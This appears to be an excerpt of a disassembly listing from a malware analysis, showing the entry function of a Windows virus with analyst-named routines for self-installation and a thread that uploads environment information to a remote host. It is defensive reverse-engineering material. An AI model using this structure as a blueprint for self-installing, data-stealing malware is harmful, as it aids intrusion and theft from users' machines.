 .text:0040726C push 206h ; size_t
.text:00407271 push eax ; int
.text:00407272 lea eax, [esp+438h+var_416]
.text:00407276 push eax ; void *
.text:00407277 call _memset
.text:0040727C add esp, 0Ch
.text:0040727F call ds:GetCommandLineW
.text:00407285 mov esi, eax
.text:00407287 lea eax, [esp+430h+Filename]
.text:0040728B push 104h ; nSize
.text:00407290 push eax ; lpFilename
.text:00407291 push 0 ; hModule
.text:00407293 call ds:GetModuleFileNameW
.text:00407299 lea eax, [esp+430h+Filename]
.text:0040729D push eax
.text:0040729E lea eax, [esp+434h+Dest]
.text:004072A5 push offset Format ; "%s -install"
.text:004072AA push eax ; Dest
.text:004072AB call __swprintf
.text:004072B0 add esp, 0Ch
.text:004072B3 lea eax, [esp+430h+Dest]
.text:004072BA push eax ; wchar_t *
.text:004072BB push esi ; wchar_t *
.text:004072BC call __wcsicmp
.text:004072C1 add esp, 8
.text:004072C4 test eax, eax
.text:004072C6 jnz short loc_4072E4
.text:004072C8 call virus_main
.text:004072CD xor eax, eax
.text:004072CF pop esi
.text:004072D0 mov ecx, [esp+42Ch+var_4]
.text:004072D7 xor ecx, esp
.text:004072D9 call __security_check_cookie(x)
.text:004072DE mov esp, ebp
.text:004072E0 pop ebp
.text:004072E1 retn 10h
.text:004072E4 ; ---------------------------------------------------------------------------
.text:004072E4
.text:004072E4 loc_4072E4: ; CODE XREF: wWinMain(x,x,x,x)+166↑j
.text:004072E4 call create_self_tmp_proc_by_param_install
.text:004072E9 call call_thd_remote_upload_env_info
.text:004072EE mov ecx, [esp+430h+var_4]
.text:004072F5 xor eax, eax
.text:004072F7 pop esi
.text:004072F8 xor ecx, esp
.text:004072FA call __security_check_cookie(x)
.text:004072FF mov esp, ebp
.text:00407301 pop ebp
.text:00407302 retn 10h